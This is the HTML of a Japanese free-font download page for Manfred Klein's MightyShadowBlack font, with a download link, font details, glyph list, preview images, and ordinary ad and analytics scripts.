<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 フォント">Web 2.0 フォント</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="ウエスタン フォント">ウエスタン フォント</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="ワイルド フォント">ワイルド フォント</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="ウッド フォント">ウッド フォント</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="人気フォント">人気フォント</a></li><li><a href="/new-fonts.html" title="新着フォント">新着フォント</a></li><li><a href="/top-trends.html" title="トレンド">トレンド</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,468</strong> フォント</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,001,545</strong> ダウンロード数</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="新着">新着</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="人気フォント">人気フォント</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="検索キーワード..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="フォントを投稿">フォントを投稿</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">ログイン</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram フォント" class="category_title_sidebar">♥ Instagram フォント</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D フォント">3D フォント</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s フォント">50s フォント</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s フォント">60s フォント</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s フォント">80s フォント</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="アンティーク フォント">アンティーク フォント</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco フォント">Art Deco フォント</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau フォント">Art Nouveau フォント</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="アジアン フォント">アジアン フォント</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic フォント">Athletic フォント</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic フォント">Basic フォント</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="ブロークン フォント">ブロークン フォント</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter フォント">Bubble Letter フォント</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="カリグラフィ フォント">カリグラフィ フォント</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="キャピタル フォント">キャピタル フォント</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="車/カー フォント">車/カー フォント</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="カートゥーン フォント">カートゥーン フォント</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="クリスマス フォント">クリスマス フォント</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="クラシック フォント">クラシック フォント</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="コミック フォント">コミック フォント</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="コンピューター フォント">コンピューター フォント</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="クレイジー フォント">クレイジー フォント</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly フォント">Curly フォント</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="デコラティブ フォント">デコラティブ フォント</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="ディングバッツ フォント">ディングバッツ フォント</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="ディストート/エローデッド フォント">ディストート/エローデッド フォント</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="ドット フォント">ドット フォント</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="ドリッピー フォント">ドリッピー フォント</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="イースター フォント">イースター フォント</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="有名 フォント">有名 フォント</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="ファンシー フォント">ファンシー フォント</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi フォント">Farsi フォント</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="多言語/外国語 フォント">多言語/外国語 フォント</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="フォーマル フォント">フォーマル フォント</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="ファンキー フォント">ファンキー フォント</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="フューチャリスティック フォント">フューチャリスティック フォント</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="ゴシック フォント">ゴシック フォント</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="グラフィティ フォント">グラフィティ フォント</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="ハロウィン フォント">ハロウィン フォント</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="手書き フォント">手書き フォント</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="ハイテク フォント">ハイテク フォント</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="ヒンディー フォント">ヒンディー フォント</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="ホリデー フォント">ホリデー フォント</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="ホラー フォント">ホラー フォント</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="画像・シンボル フォント">画像・シンボル フォント</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="インダストリアル フォント">インダストリアル フォント</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="キッズ フォント">キッズ フォント</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="ラフ/メッシー フォント">ラフ/メッシー フォント</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="ミリタリー フォント">ミリタリー フォント</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="その他 フォント">その他 フォント</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="モダン フォント">モダン フォント</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="映画 フォント">映画 フォント</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="ミュージカル フォント">ミュージカル フォント</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="非ラテン フォント">非ラテン フォント</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="オールドファッション フォント">オールドファッション フォント</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="アウトライン フォント">アウトライン フォント</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="ピクセル フォント">ピクセル フォント</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional フォント">Professional フォント</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ユニーク フォント">ユニーク フォント</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="レギュラー フォント">レギュラー フォント</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="レトロ フォント">レトロ フォント</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock フォント">Rock フォント</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="ラウンド フォント">ラウンド フォント</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="サンセリフ フォント">サンセリフ フォント</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="SF/サイファイ フォント">SF/サイファイ フォント</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="スクリプト フォント">スクリプト フォント</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="セリフ フォント">セリフ フォント</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports フォント">Sports フォント</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="ステンシル フォント">ステンシル フォント</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="スタイリッシュ フォント">スタイリッシュ フォント</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="テクニカル フォント">テクニカル フォント</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="テレビ番組 フォント">テレビ番組 フォント</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="タイプライター フォント">タイプライター フォント</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="未分類 フォント">未分類 フォント</a><span class="circled blk">109995</span></li><li><a href="/Valentine.html"  title="バレンタイン フォント">バレンタイン フォント</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="ウェービー フォント">ウェービー フォント</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 フォント">Web 2.0 フォント</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="ウエスタン フォント">ウエスタン フォント</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="ワイルド フォント">ワイルド フォント</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="ウッド フォント">ウッド フォント</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="人気フォント">人気フォント</a></li><li><a href="/new-fonts.html" title="新着フォント">新着フォント</a></li><li><a href="/top-trends.html" title="トレンド">トレンド</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,468</strong> フォント</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,001,545</strong> ダウンロード数</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="新着"><p class="category_title_sidebar commercialfontscss">新着</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Happy-Pets.font" title="Happy Pets フォント">Happy Pets</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Donut-Darling.font" title="Donut Darling フォント">Donut Darling</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qageno.font" title="Qageno フォント">Qageno</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacinke.font" title="Qacinke フォント">Qacinke</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AHOY.font" title="AHOY フォント">AHOY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qablank.font" title="Qablank フォント">Qablank</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qadinky.font" title="Qadinky フォント">Qadinky</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Njago.font" title="Njago フォント">Njago</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kind-Hearted.font" title="Kind Hearted フォント">Kind Hearted</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qaenda.font" title="Qaenda フォント">Qaenda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qainko.font" title="Qainko フォント">Qainko</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qao-Ink.font" title="Qao Ink フォント">Qao Ink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NEROS.font" title="NEROS フォント">NEROS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/PESTARA.font" title="PESTARA フォント">PESTARA</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qademo.font" title="Qademo フォント">Qademo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacelink.font" title="Qacelink フォント">Qacelink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BOUNDY.font" title="BOUNDY フォント">BOUNDY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabeng.font" title="Qabeng フォント">Qabeng</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- MightyShadowBlack フォント ダウンロード -->  
				

<div class="breadcrumbs">
    <a href="https://jp.ffonts.net" class="freefontsbreadcrumblink">フォント</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Crazy.html" class="freefontsbreadcrumblink" title="クレイジー">クレイジー</a></span><span class="webfontsbreadcrumb s24"> / <a href="/MightyShadowBlack.font" title="MightyShadowBlack" class="freefontsbreadcrumblink">MightyShadowBlack</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">MightyShadowBlack フォント ダウンロード</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>20秒後にダウンロードが開始します。始まらない場合は次のリンクをお試しください</b><br />
 <br />
<a href="/MightyShadowBlack.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="ダウンロード フォント" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">ダウンロードリンク</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/14504/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">リンク切れを報告</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Manfred Klein - manfred-klein.ina-mar.com FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">説明</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Manfred Klein - manfred-klein.ina-mar.com FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">MightyShadow.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>フォント:</b></span><h2> MightyShadowBlack  </h2></li>
						<li><span class="s18 detailsfontscss"><b>ウェイト:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>バージョン:</b></span> Version 1.0 08-03-2002</li>
						<li><span class="s18 detailsfontscss"><b>文字数：:</b></span> 110</li>

						<li><span class="s18 detailsfontscss"><b>エンコード方式:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>等幅:</b></span> いいえ</li>
					</ul>
					<p class="t2 s13"><span class="s13">文字:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">大文字</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/M/I/MightyShadowBlackA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/I/MightyShadowBlackA.webp" alt="MightyShadowBlack フォント 大文字"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">小文字</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/M/I/MightyShadowBlacka.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/I/MightyShadowBlacka.webp" alt="MightyShadowBlack フォント 小文字"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">フリーフォントをダウンロード</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Rogue-Hero-3D.font" title="Rogue Hero 3D" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Rogue Hero 3D</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Shablagoo-3D.font" title="Shablagoo 3D" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Shablagoo 3D</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">商用 フォント</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Nowy-Geroy-4F-Shadow.font" target="_blank" rel="noopener" title="Nowy Geroy 4F Shadow" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Nowy Geroy 4F Shadow</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Comixed-RP-Bold-Outline.font" target="_blank" rel="noopener" title="Comixed RP Bold Outline" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Comixed RP Bold Outline</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 フォント" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A フォント" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B フォント" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C フォント" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D フォント" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E フォント" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F フォント" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G フォント" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H フォント" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I フォント" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J フォント" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K フォント" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L フォント" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M フォント" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N フォント" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O フォント" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P フォント" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q フォント" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R フォント" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S フォント" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T フォント" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U フォント" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V フォント" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W フォント" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X フォント" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y フォント" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z フォント" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram フォント" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://jp.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="新着" class="s26">新着</a></li>
				<li><a href="/top-fonts.html" title="人気フォント" class="s26">人気フォント</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram フォント</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
